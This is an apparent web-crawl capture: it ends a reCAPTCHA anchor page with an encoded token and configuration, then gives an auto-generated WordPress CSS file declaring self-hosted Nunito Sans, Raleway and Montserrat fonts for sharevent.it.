K/TS4vPMO1UsOVB8OTwoLCuUvDpDHCnxhOw6vCimvCgG0lTcKXw5vDo8Klw7rCu8OKw4TCqMO0VsKqwoPDsH/DsB/DocOQTMKNN8KjJhU2w7fDqW7DosO6BcOiKMKxADMNbMOxRsOLVDfDkCJ5SMK3wrHDn8Otw7HDv0smw64Nw4Anw5NBwp/CsiLDph8kw7nDvS3CrMOefUsgw60Yw4gjwrIAP8KvwrAROcKRwq3CpsKNfsK5bwxxw6vDkMK5fhh+LCvCoMKpw7DCkz/DrTLCucKBIBrDusOhw4/CgDU0dsOKwq4MCVEiY8OBwoPDjU/DtTM2w5dTRMOYEQtvwqDCocOJc2ZjWgrDm8OJGyPDmwTCvsKzUMKLVX8xwqJ+eMKGwrrCvCpgOsOIKsKvKlLChsOzwo9/[base64]/[base64]/DhMKqwq0LwqlaaFdQwr3DuxYYdMO6w5zDjMKBRMOow4vDrcKlwopLVlVmEsK8H8KZwoI/JcOGIcOrE8O3w5bDrEfChXDDocKzwrTChcKzwrB/[base64]/wqprwrtaDRdew4BiIsO1EsOvwopgwr1UwqjCvMKkw7A5bsK2wqzCvsKZEXfDrMKXFTQTw5Z/[base64]/Dsggza8OwMsOYc8Kgw49lw63Drztdw4bCrMOSP8KLPcKVLsOvwrQiQjjDmU3CmcKmfMO3OAbDlk8hdzpzw4hzwrfDsMOlwrhkccOqw6t1w7vCvFVSw43DinfDscObA15nwoFHUktFw7TDkGPDucK7esONeDF0YcOJwpDDgALCocOaB8KTwojClw/Du0osccKcZmDDkMKMw5kTwqLCvGjDi1Mkw5x5dg/DicKTH8Ofw6/[base64]/Ct8O/w6UiWzjClXbCpVADw71DTsKEVsKlBEbDgcKzwoMdw7ZhelLCnm7Co8KjJQhmBlx5JVbChsKrwoAkwpDCiMK+wp4iJwQjPWkafcKqEcOlwp5uf8KpwromwrBlwrrDtxTDm0nDkcKwbz4Hw5/[base64]/Cr1w9NsKKaCPCq8KZwq/CkjPCphrClMKtZcO6FsKaw5RVw7zClD1kME5Vw59TwoxkKENuXXskw79Lw4sPw4vDuXdVJ2zCoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sharevent.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JFRMzg/V4U3sgbz4rIMCSeKe0uPzJ04KzPsom0idBdM\\u003d\x22,1,0,null,1,1768576239919,0,0,[137,121,209],null,[21,133,228],\x22RC-u_Z_3iqH7aDDvg\x22,null,null,null,null,null,\x220dAFcWeA4h_m3o_gpRGuxBSxmiUvmN0Ux7WTEbXfj3Efi9VDgSIOM304oiLtOlCNxEub2ENhl57BgYuS_WcOrzf-jvseTTaXyG5w\x22,1768659039918]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673
body_size: 788
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.eot');
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.svg') format('svg');
}
